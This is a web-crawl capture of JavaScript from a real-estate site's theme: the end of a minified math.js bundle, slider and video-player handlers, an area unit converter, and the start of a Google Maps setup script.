sinh(2)"],seealso:["sech","coth","sinh"]}},function(e,t){e.exports={name:"sec",category:"Trigonometry",syntax:["sec(x)"],description:"Compute the secant of x in radians. Defined as 1/cos(x)",examples:["sec(2)","1 / cos(2)"],seealso:["cot","csc","cos"]}},function(e,t){e.exports={name:"sech",category:"Trigonometry",syntax:["sech(x)"],description:"Compute the hyperbolic secant of x in radians. Defined as 1/cosh(x)",examples:["sech(2)","1 / cosh(2)"],seealso:["coth","csch","cosh"]}},function(e,t){e.exports={name:"sin",category:"Trigonometry",syntax:["sin(x)"],description:"Compute the sine of x in radians.",examples:["sin(2)","sin(pi / 4) ^ 2","sin(90 deg)","sin(30 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["asin","cos","tan"]}},function(e,t){e.exports={name:"sinh",category:"Trigonometry",syntax:["sinh(x)"],description:"Compute the hyperbolic sine of x in radians.",examples:["sinh(0.5)"],seealso:["cosh","tanh"]}},function(e,t){e.exports={name:"tan",category:"Trigonometry",syntax:["tan(x)"],description:"Compute the tangent of x in radians.",examples:["tan(0.5)","sin(0.5) / cos(0.5)","tan(pi / 4)","tan(45 deg)"],seealso:["atan","sin","cos"]}},function(e,t){e.exports={name:"tanh",category:"Trigonometry",syntax:["tanh(x)"],description:"Compute the hyperbolic tangent of x in radians.",examples:["tanh(0.5)","sinh(0.5) / cosh(0.5)"],seealso:["sinh","cosh"]}},function(e,t){e.exports={name:"to",category:"Units",syntax:["x to unit","to(x, unit)"],description:"Change the unit of a value.",examples:["5 inch to cm","3.2kg to g","16 bytes in bits"],seealso:[]}},function(e,t){e.exports={name:"clone",category:"Utils",syntax:["clone(x)"],description:"Clone a variable. Creates a copy of primitive variables,and a deep copy of matrices",examples:["clone(3.5)","clone(2 - 4i)","clone(45 deg)","clone([1, 2; 3, 4])",'clone("hello world")'],seealso:[]}},function(e,t){e.exports={name:"format",category:"Utils",syntax:["format(value)","format(value, precision)"],description:"Format a value of any type as string.",examples:["format(2.3)","format(3 - 4i)","format([])","format(pi, 3)"],seealso:["print"]}},function(e,t){e.exports={name:"isNaN",category:"Utils",syntax:["isNaN(x)"],description:"Test whether a value is NaN (not a number)",examples:["isNaN(2)","isNaN(0 / 0)","isNaN(NaN)","isNaN(Infinity)"],seealso:["isNegative","isNumeric","isPositive","isZero"]}},function(e,t){e.exports={name:"isInteger",category:"Utils",syntax:["isInteger(x)"],description:"Test whether a value is an integer number.",examples:["isInteger(2)","isInteger(3.5)","isInteger([3, 0.5, -2])"],seealso:["isNegative","isNumeric","isPositive","isZero"]}},function(e,t){e.exports={name:"isNegative",category:"Utils",syntax:["isNegative(x)"],description:"Test whether a value is negative: smaller than zero.",examples:["isNegative(2)","isNegative(0)","isNegative(-4)","isNegative([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isPositive","isZero"]}},function(e,t){e.exports={name:"isNumeric",category:"Utils",syntax:["isNumeric(x)"],description:"Test whether a value is a numeric value. Returns true when the input is a number, BigNumber, Fraction, or boolean.",examples:["isNumeric(2)","isNumeric(0)","isNumeric(bignumber(500))","isNumeric(fraction(0.125))",'isNumeric("3")',"isNumeric(2 + 3i)",'isNumeric([2.3, "foo", false])'],seealso:["isInteger","isZero","isNegative","isPositive","isNaN"]}},function(e,t){e.exports={name:"isPositive",category:"Utils",syntax:["isPositive(x)"],description:"Test whether a value is positive: larger than zero.",examples:["isPositive(2)","isPositive(0)","isPositive(-4)","isPositive([3, 0.5, -2])"],seealso:["isInteger","isNumeric","isNegative","isZero"]}},function(e,t){e.exports={name:"isPrime",category:"Utils",syntax:["isPrime(x)"],description:"Test whether a value is prime: has no divisors other than itself and one.",examples:["isPrime(3)","isPrime(-2)","isPrime([2, 17, 100])"],seealso:["isInteger","isNumeric","isNegative","isZero"]}},function(e,t){e.exports={name:"isZero",category:"Utils",syntax:["isZero(x)"],description:"Test whether a value is zero.",examples:["isZero(2)","isZero(0)","isZero(-4)","isZero([3, 0, -2, 0])"],seealso:["isInteger","isNumeric","isNegative","isPositive"]}},function(e,t){e.exports={name:"typeof",category:"Utils",syntax:["typeof(x)"],description:"Get the type of a variable.",examples:["typeof(3.5)","typeof(2 - 4i)","typeof(45 deg)",'typeof("hello world")'],seealso:["getMatrixDataType"]}},function(e,t,r){"use strict";e.exports=[r(556),r(557),r(558),r(123),r(151)]},function(e,t,o){"use strict";var a=o(0);t.name="compile",t.factory=function(e,t,r,n){var i=r(o(43));return n("compile",{string:function(e){return i(e).compile()},"Array | Matrix":function(e){return a(e,function(e){return i(e).compile()})}})}},function(e,t,o){"use strict";var a=o(0);t.name="eval",t.factory=function(e,t,r,n){var i=r(o(43));return n("compile",{string:function(e){return i(e).compile().eval({})},"string, Object":function(e,t){return i(e).compile().eval(t)},"Array | Matrix":function(e){var t={};return a(e,function(e){return i(e).compile().eval(t)})},"Array | Matrix, Object":function(e,t){return a(e,function(e){return i(e).compile().eval(t)})}})}},function(e,t,n){"use strict";var s=n(13).getSafeProperty;t.math=!0,t.name="help",t.factory=function(i,e,t,r,o){var a=t(n(148));return r("help",{any:function(e){var t,r=e;if("string"!=typeof e)for(t in o)if(o.hasOwnProperty(t)&&e===o[t]){r=t;break}var n=s(a,r);if(!n)throw new Error('No documentation found on "'+r+'"');return new i.Help(n)}})}},function(e,t,r){"use strict";e.exports=[r(107),r(110),r(111),r(112),r(113),r(57),r(115),r(114),r(68),r(16),r(116),r(58),r(67),r(117),r(118),r(53),r(560)]},function(e,t,r){"use strict";t.name="UpdateNode",t.path="expression.node",t.factory=function(e,t,r,n){return function(){throw new Error("UpdateNode is deprecated. Use AssignmentNode instead.")}}},function(e,t,r){"use strict";e.exports=[r(562),r(563),r(564),r(565),r(566),r(567),r(568),r(569),r(570),r(571),r(572)]},function(e,t,o){"use strict";var a=o(35).transform;t.name="concat",t.path="expression.transform",t.factory=function(n,e,t,r){var i=t(o(76));return r("concat",{"...any":function(e){var t=e.length-1,r=e[t];n.isNumber(r)?e[t]=r-1:n.isBigNumber(r)&&(e[t]=r.minus(1));try{return i.apply(null,e)}catch(e){throw a(e)}}})}},function(e,t,u){"use strict";var r=u(2).filter,c=u(2).filterRegExp,o=u(31).maxArgumentCount;function f(e,n){var i=o(n);return r(e,function(e,t,r){return 1===i?n(e):2===i?n(e,[t+1]):n(e,[t+1],r)})}t.name="filter",t.path="expression.transform",t.factory=function(o,e,t,r){var a=t(u(97)),n=t(u(1));function i(e,t,r){var n,i;return e[0]&&(n=e[0].compile().eval(r)),e[1]&&(i=o.isSymbolNode(e[1])||o.isFunctionAssignmentNode(e[1])?e[1].compile().eval(r):a(e[1],t,r)),s(n,i)}i.rawArgs=!0;var s=r("filter",{"Array, function":f,"Matrix, function":function(e,t){return n(f(e.toArray(),t))},"Array, RegExp":c,"Matrix, RegExp":function(e,t){return n(c(e.toArray(),t))}});return s.toTex=void 0,i}},function(e,t,i){"use strict";var u=i(31).maxArgumentCount,c=i(2).forEach;t.name="forEach",t.path="expression.transform",t.factory=function(o,e,t,r){var a=t(i(97));function n(e,t,r){var n,i;return e[0]&&(n=e[0].compile().eval(r)),e[1]&&(i=o.isSymbolNode(e[1])||o.isFunctionAssignmentNode(e[1])?e[1].compile().eval(r):a(e[1],t,r)),s(n,i)}n.rawArgs=!0;var s=r("forEach",{"Array | Matrix, function":function(t,i){var o=u(i);!function r(e,n){Array.isArray(e)?c(e,function(e,t){r(e,n.concat(t+1))}):1===o?i(e):2===o?i(e,n):i(e,n,t)}(t.valueOf(),[])}});return n}},function(e,t,r){"use strict";t.name="index",t.path="expression.transform",t.factory=function(o,e,t){return function(){for(var e=[],t=0,r=arguments.length;t<r;t++){var n=arguments[t];if(o.isRange(n))n.start--,n.end-=0<n.step?0:2;else if(n&&!0===n.isSet)n=n.map(function(e){return e-1});else if(o.isArray(n)||o.isMatrix(n))n=n.map(function(e){return e-1});else if(o.isNumber(n))n--;else if(o.isBigNumber(n))n=n.toNumber()-1;else if("string"!=typeof n)throw new TypeError("Dimension must be an Array, Matrix, number, string, or Range");e[t]=n}var i=new o.Index;return o.Index.apply(i,e),i}}},function(e,t,u){"use strict";var r=u(31).maxArgumentCount,a=u(2).map;function c(e,t,i){var o=r(t);return function r(e,n){return Array.isArray(e)?a(e,function(e,t){return r(e,n.concat(t+1))}):1===o?t(e):2===o?t(e,n):t(e,n,i)}(e,[])}t.name="map",t.path="expression.transform",t.factory=function(o,e,t,r){var a=t(u(97)),n=t(u(1));function i(e,t,r){var n,i;return e[0]&&(n=e[0].compile().eval(r)),e[1]&&(i=o.isSymbolNode(e[1])||o.isFunctionAssignmentNode(e[1])?e[1].compile().eval(r):a(e[1],t,r)),s(n,i)}i.rawArgs=!0;var s=r("map",{"Array, function":function(e,t){return c(e,t,e)},"Matrix, function":function(e,t){return n(c(e.valueOf(),t,e))}});return i}},function(e,t,o){"use strict";var a=o(35).transform,s=o(47);t.name="max",t.path="expression.transform",t.factory=function(r,e,t,n){var i=t(o(94));return n("max",{"...any":function(e){if(2===e.length&&s(e[0])){var t=e[1];r.isNumber(t)?e[1]=t-1:r.isBigNumber(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw a(e)}}})}},function(e,t,o){"use strict";var a=o(35).transform,s=o(47);t.name="mean",t.path="expression.transform",t.factory=function(r,e,t,n){var i=t(o(145));return n("mean",{"...any":function(e){if(2===e.length&&s(e[0])){var t=e[1];r.isNumber(t)?e[1]=t-1:r.isBigNumber(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw a(e)}}})}},function(e,t,o){"use strict";var a=o(35).transform,s=o(47);t.name="min",t.path="expression.transform",t.factory=function(r,e,t,n){var i=t(o(146));return n("min",{"...any":function(e){if(2===e.length&&s(e[0])){var t=e[1];r.isNumber(t)?e[1]=t-1:r.isBigNumber(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw a(e)}}})}},function(e,t,o){"use strict";t.name="range",t.path="expression.transform",t.factory=function(e,t,r,n){var i=r(o(139));return n("range",{"...any":function(e){return"boolean"!=typeof e[e.length-1]&&e.push(!0),i.apply(null,e)}})}},function(e,t,o){"use strict";var a=o(35).transform;t.name="subset",t.path="expression.transform",t.factory=function(e,t,r,n){var i=r(o(22));return n("subset",{"...any":function(e){try{return i.apply(null,e)}catch(e){throw a(e)}}})}},function(e,t,o){"use strict";var a=o(35).transform,s=o(47);t.name="sum",t.path="expression.transform",t.factory=function(r,e,t,n){var i=t(o(95));return n("sum",{"...any":function(e){if(2===e.length&&s(e[0])){var t=e[1];r.isNumber(t)?e[1]=t-1:r.isBigNumber(t)&&(e[1]=t.minus(1))}try{return i.apply(null,e)}catch(e){throw a(e)}}})}},function(e,t,i){"use strict";var s=i(5),u=i(9);t.name="Help",t.path="type",t.factory=function(o,e,t,r){var a=t(i(151))();function n(e){if(!(this instanceof n))throw new SyntaxError("Constructor must be called with the new operator");if(!e)throw new Error('Argument "doc" missing');this.doc=e}return n.prototype.type="Help",n.prototype.isHelp=!0,n.prototype.toString=function(){var e=this.doc||{},t="\n";if(e.name&&(t+="Name: "+e.name+"\n\n"),e.category&&(t+="Category: "+e.category+"\n\n"),e.description&&(t+="Description:\n    "+e.description+"\n\n"),e.syntax&&(t+="Syntax:\n    "+e.syntax.join("\n    ")+"\n\n"),e.examples){t+="Examples:\n";for(var r=0;r<e.examples.length;r++){var n=e.examples[r];t+="    "+n+"\n";var i=void 0;try{i=a.eval(n)}catch(e){i=e}void 0===i||o.isHelp(i)||(t+="        "+u.format(i,{precision:14})+"\n")}t+="\n"}return e.seealso&&e.seealso.length&&(t+="See also: "+e.seealso.join(", ")+"\n"),t},n.prototype.toJSON=function(){var e=s.clone(this.doc);return e.mathjs="Help",e},n.fromJSON=function(e){var t={};for(var r in e)"mathjs"!==r&&(t[r]=e[r]);return new n(t)},n.prototype.valueOf=n.prototype.toString,n}},function(e,t,r){"use strict";e.exports=[r(575)]},function(e,t,r){"use strict";t.name="reviver",t.path="json",t.factory=function(n,e,t,r,i){return function(e,t){var r=n[t&&t.mathjs]||i.expression&&i.expression.node[t&&t.mathjs];return r&&"function"==typeof r.fromJSON?r.fromJSON(t):t}},t.math=!0},function(e,t,r){"use strict";var n=r(56),i=r(8),o=r(55);e.exports=[{name:"ArgumentsError",path:"error",factory:function(){return n}},{name:"DimensionError",path:"error",factory:function(){return i}},{name:"IndexError",path:"error",factory:function(){return o}}]}])});
//# sourceMappingURL=math.min.map

--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/slick-slider-handler.js?ver=25.01.10
body_size: 2859
content:
(function( $ ) {
    'use strict';
    /**
     * All of the code for your admin-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */

    window.initSlickSlider = function (e, t = { rows: 1, slidesToShow: 3, slidesToScroll: 3, slidesPerRow: 1 }) {
        $(window).width(), $(window).height();
        console.log(e, t);
        var n = Object.assign(
            {
                dots: !1,
                infinite: !0,
                speed: 500,
                autoplay: !1,
                autoplaySpeed: 2e3,
                rows: 1,
                slidesPerRow: 1,
                slidesToShow: 3,
                slidesToScroll: 3,
                centerMode: !1,
                prevArrow:
                    '<button type="button" data-role="none" class="slick-prev gallery-prev slick-arrow" aria-label="Previous" role="button"><svg xmlns="http://www.w3.org/2000/svg" width="24.102" height="36" viewBox="0 0 24.102 36"><defs><style>.a{fill:#f4c633;}</style></defs><g transform="translate(1577.558 372.198) rotate(180)"><path class="a" d="M0,0,24.1,17.826,0,36Z" transform="translate(1553.456 336.198)"/></g></svg></button>',
                nextArrow:
                    '<button type="button" data-role="none" class="slick-next gallery-next slick-arrow" aria-label="Next" role="button"><svg xmlns="http://www.w3.org/2000/svg" width="24.102" height="36" viewBox="0 0 24.102 36"><defs><style>.a{fill:#f4c633;}</style></defs><g transform="translate(-1553.456 -336.198)"><path class="a" d="M0,0,24.1,17.826,0,36Z" transform="translate(1553.456 336.198)"/></g></svg></button>',
            },
            t
        );
        t.onInit &&
            $(e).on("init", function (e) {
                setTimeout(function () {
                    t.onInit.call(this, e, i && i.length ? i[0] : i);
                }, 500);
            });
        let i = $(".gallery-responsive", e).slick(n);
        return (
            t.onClick &&
                jQuery(".slick-slide", e).on("click", function (e) {
                    t.onClick.call(this, e, i && i.length ? i[0] : null);
                }),
            t.onBeforeChange && i.on("beforeChange", t.onBeforeChange),
            t.onAfterChange && i.on("afterChange", t.onAfterChange),
            i
        );
    }

    window.onYouTubeIframeAPIReady = function() {
        if($("#splayer").length) {
            var player;
            player = new YT.Player('splayer', {
                width: '100%',
                videoId: $("#splayer").data("video_id") + '?start='+$("#splayer").data("start")+'&loop=1&playlist=hGSqk5Gnk0w&end=0?HD=1;rel=0',
                playerVars: { 'autoplay': 1, 'playsinline': 1 },
                events: {
                    'onReady': onPlayerReady
                }
            });
        }
        if($("#projects-player").length) {
            var player;
            player = new YT.Player('projects-player', {
                width: '100%',
                videoId: $("#projects-player").data("video_id") + '?start='+$("#projects-player").data("start")+'&end=0',
                playerVars: {
                    'autoplay': 1,
                    'rel': 0,
                    'loop': 1,
                    'playsinline': 1
                },
                events: {
                    'onReady': onPlayerReady
                }
            });
        }
    }

    // 4. The API will call this function when the video player is ready.
    window.onPlayerReady = function(event) {
        event.target.mute();
        setTimeout(function() {
            event.target.playVideo();
        }, 9000)
    }

    $(document).ready(function() {
        if($("#experience-corner").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;

            var w = $(window).width();
        	var h = $(window).height();
        	// initialize Slider Gallery, if page has it
        	var options = {
                slidesToShow: w <= 992 ? 2 : w<= 1200 ? 3 : 3,
                slidesToScroll: w <= 992 ? 2 : w<= 1200 ? 3 : 4,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
        	};
            // $("#experience-corner .gallery-responsive").slick(options);
            initSlickSlider("#experience-corner", options);
        }
        if($("#project-awards").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#project-awards", options);
        }
        if($("#lineage").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#lineage", options);
        }
        if($("#commercial-benefits").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;

            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: w <= 600 ? 1 : w <= 1200 ? 2 : 4,
                slidesToScroll: w <= 600 ? 1 : w <= 1200 ? 2 : 4,
                rows: 1,
                slidesPerRow: 1,
                dots: true,
            };
            initSlickSlider("#commercial-benefits", options);
        }

        if($("#sliderHeroBanner").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            // initialize all the pages which has slider-hero banner
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
                // arrows:false
            };
            initSlickSlider("#sliderHeroBanner", options);
        }

        if($("#titledHeroBanner").length > 0) {
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
            };

            initSlickSlider("#titledHeroBanner", options);
        }
        if($("#overview").length > 0) {
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
            };
            initSlickSlider("#overview", options);
        }
        if($("#feature-gallery").length > 0) {
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 2,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider('#feature-gallery',options);
        }
        if($("#testimonials").length > 0) {
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 2,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 2,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#testimonials",options);
        }
        if($("#residential-portfolio-slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                dots: false,
                autoplay: false,
                infinite: true,
            };
            initSlickSlider("#residential-portfolio-slider", options);
        }
        if($("#discover-projects-slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                dots: false,
                autoplay: false,
                infinite: true,
            };
            initSlickSlider("#discover-projects-slider", options);
        }
        if($(".overview_img_slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                autoplay: true,
                infinite: true,
            };
            initSlickSlider(".overview_img_slider", options);
        }
        $(".multi-pdf-btn").click(function(e) {
            var pdfUrl = $(this).data("pdf");
            $("#myDownloadModal #retURL").val(pdfUrl);
            console.log(pdfUrl);
            $("#myDownloadModal").css("display", "block");
        });
        if($("#myDownloadModal").length > 0) {
            var modal = document.getElementById("myDownloadModal");
            $("#myDownloadBtn").click(function(e) {
                $("#myDownloadModal").css("display", "block");
            });
            $("#myDownloadModal .close").click(function() {
                $("#myDownloadModal").css("display", "none");
            })
            $(window).click(function(e) {
                if (e.target == modal) {
                    modal.style.display = "none";
                }
            });
        }
        window.is_popup_display = true;
        $("#campaign_form").show();
        window.is_popup_display = false;

        var menu = new MmenuLight(
            document.querySelector('#mMenu'),
            'all'
        );
        if(window.location.pathname.indexOf("residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai") > -1) {
            var tmpHTML = $($(".slider-gallery-item")[1]).html();
            tmpHTML = "<a href='https://amnaikschool.in/' target='_blank'>" + tmpHTML + "</a>";
            $($(".slider-gallery-item")[1]).html(tmpHTML);
        }
        if(window.location.pathname.indexOf("residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai") > -1) {
            var tmpHTML = $($(".slider-gallery-item")[1]).html();
            tmpHTML = "<a href='https://amnaikschool.in/' target='_blank'>" + tmpHTML + "</a>";
            $($(".slider-gallery-item")[1]).html(tmpHTML);
        }
        var navigator = menu.navigation({});
        var drawer = menu.offcanvas({});
        document.querySelector('a[href="#mMenu"]').addEventListener('click', evnt => {
            evnt.preventDefault();
            drawer.open();
        });

        jQuery('.dropdown-menu').mouseenter(function() {
            jQuery(this).parent('li').addClass('open');
        });
        jQuery('.dropdown-menu').mouseleave(function() {
            jQuery(this).parent('li').removeClass('open');
        });
        jQuery('.dropdown a.dropdown-toggle').click(
            function() {
                var ahref = this.href;
                console.log(ahref);
                location.href = ahref;
            }
        );

        if( jQuery("#events-owl-demo").length > 0) {
            var owl = jQuery("#events-owl-demo");
            owl.owlCarousel({
                itemsCustom : [[0, 1], [400, 1], [1023, 2], [1024, 3], [1600, 3] ],
                navigation : false, pagination : false, autoPlay :true,
            });

            var owl = jQuery("#events-owl-demo");
            owl.owlCarousel();
            jQuery(".next").click(function(){owl.trigger('owl.next'); })
            jQuery(".prev").click(function(){owl.trigger('owl.prev'); })

            var owl = jQuery("#testimonials-owl-demo");
            owl.owlCarousel({
                itemsCustom : [[0, 1], [400, 1], [1023, 2], [1024, 3], [1600, 2] ],
                navigation : false, pagination : false, autoPlay :true,
            });

            var owl = jQuery("#testimonials-owl-demo");
            owl.owlCarousel();
            jQuery(".next").click(function(){owl.trigger('owl.next'); })
            jQuery(".prev").click(function(){owl.trigger('owl.prev'); })
        }
     });
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/lib/area-convertor/UnitConverter.js?ver=5.9.6
body_size: 974
content:
(function( $ ) {
    'use strict';
		var ang_pattern = /^[1-9]([0-9]{1,2})?([- d][0-9]{1,2}([- '][0-9]{1,2})?)?[" ]?$/;
		var num_pattern = /^([1-9][0-9]*|0)([\.,][0-9]*)?$/;

		var unit_type;
		var unit_value;

		function upd(result) {
		    $.each(result, function(i, field) {
				if (i.match(/^btn/)) {		// update button text
					$('.' + i.substr(3)).attr('value', field);
				} else if (i.match(/^plh/)) {	// update placeholder text
					$('.' + i.substr(3)).attr('placeholder', field)
				} else {					// update other html text
					$('#' + i).html(field);
				}
		    });
		}

		$(document).ready(function () {
			// get local messages
			var lang = navigator.language.substr(0,2);
			if (! lang.match(/^en/))
				$.getJSON(lang + '.json', upd);


			// Areas
			$(".area").focus(function(e){
				$(".area").css('background-color', '');
				var w = '#' + e.target.id;
				var v = $(w).val();

				unit_type = e.target.id;
				console.log("unit_type", unit_type);
				$(w).val(v);
				$(".area").val("");

				$('#convertarea').prop('disabled', false);
				$("#convertarea").css('background-color', '#ffc71b');
				$("#convertarea").css('color', '#07518c');
				$("#convertarea").css('border-color', '#ffc71b');
			});

			$(".area").keypress(function(e) {
				if (e.which == 13) {
					area_convert(unit_type);
					$('#convertarea').prop('disabled', true);
					$("#convertarea").css('background-color', '#909090');
					$("#convertarea").css('color', '#ffffff');
					$("#convertarea").css('border-color', '#909090');
				}
			});
			$("#convertarea").click(function(){
				area_convert(unit_type);
				$('#convertarea').prop('disabled', true);
				$("#convertarea").css('background-color', '#909090');
				$("#convertarea").css('color', '#ffffff');
					$("#convertarea").css('border-color', '#909090');


			});

			$("#resetarea").click(function(){
				$('#convertarea').prop('disabled', false);
				$("#convertarea").css('background-color', '#ffc71b');
				$("#convertarea").css('color', '#07518c');
				$("#convertarea").css('border-color', '#ffc71b');



			});


		});

		function area_convert(unit_type_final){
			var unit_type_selected = unit_type_final;
			var unit_type_selector = '#' + unit_type_final;
			var unit_value_selected = $(unit_type_selector).val();
			console.log("unit type selected",unit_type_selected);
			console.log("unit vale selected",unit_value_selected);
			$(".area").css('background-color', '');
			//convert imput field to square meter
			var sm, ac, yd, sf, v;
			if ($("#smeter").val().length) {
				v = $("#smeter").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#smeter").css('background-color', 'red');
					return;
				}
					sm = (v * 1).toFixed(5);
					ac = (v * 0.000247105).toFixed(5);
					yd = (v * 1.19599).toFixed(5);
					sf = (v * 10.7639).toFixed(5);

			} else if ($("#acre").val().length) {
				v = $("#acre").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#acre").css('background-color', 'red');
					return;
				}
					sm = (v * 4046.86).toFixed(5);
					ac = (v * 1).toFixed(5);
					yd = (v * 4840.0042785600007846).toFixed(5);
					sf = (v * 43560.03850704).toFixed(5);
			}  else if ($("#yard").val().length) {
				v = $("#yard").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#yard").css('background-color', 'red');
					return;
				}
					sm = (v / 1.0936132983377078).toFixed(5);
					ac = (v / 4840.0042785600007846).toFixed(5);
					yd = (v * 1).toFixed(5);
					sf = (v / 9.000007955999999254).toFixed(5);
			} else if ($("#sqrft").val().length) {
				v = $("#sqrft").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#sqrft").css('background-color', 'red');
					return;
				}
					sm = (v / 10.76391041671).toFixed(5);
					ac = (v / 43560.03850704).toFixed(5);
					yd = (v / 9.000007955999999254).toFixed(5);
					sf = (v * 1).toFixed(5);
			}
			if (! sm) return;
			// convert other fields to sq m
			$("#smeter").val(sm);
			$("#acre").val(ac);
			$("#sqrft").val(sf);
			$("#yard").val(yd);
			$("#convertarea").focus();
		}

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/site-refresh.js?ver=5.9.6
body_size: 217
content:
(function( $ ) {
    'use strict';
    $(document).ready(function() {
      document.addEventListener("DOMContentLoaded", function () {
        // Wait for the DOM to be fully loaded
        if($("#btnrefeshg").length > 0) {
          var bodyElement = document.getElementById("btnrefeshg");
          bodyElement.click()
        }
      });
    });
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/custom.js?ver=5.9.6
body_size: 4740
content:
if(typeof google != 'undefiend') {
    var map,
        modal,
        currentPopup,
        fitBounds,
        isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
        markers = [],
        mapConfig = {
            zoom: 4.25,
            center: { lat: 22.331269, lng: 79.7800149 },
            mapTypeControl: !1,
            scaleControl: !1,
            zoomControl: !0,
            zoomControlOptions: { position: google.maps.ControlPosition.LEFT_BOTTOM },
            streetViewControl: !1,
            rotateControl: !1,
            overviewMapControl: !1,
            fullscreenControl: !0,
            fullscreenControlOptions: { position: google.maps.ControlPosition.LEFT_TOP },
            styles: [
                { featureType: "administrative", elementType: "labels.text.fill", stylers: [{ color: "#444444" }] },
                { featureType: "landscape", elementType: "all", stylers: [{ color: "#f2f2f2" }] },
                { featureType: "poi", elementType: "all", stylers: [{ visibility: "off" }] },
                { featureType: "road", elementType: "all", stylers: [{ saturation: -100 }, { lightness: 45 }] },
                { featureType: "road.highway", elementType: "all", stylers: [{ visibility: "simplified" }] },
                { featureType: "road.arterial", elementType: "labels.icon", stylers: [{ visibility: "off" }] },
                { featureType: "transit", elementType: "all", stylers: [{ visibility: "off" }] },
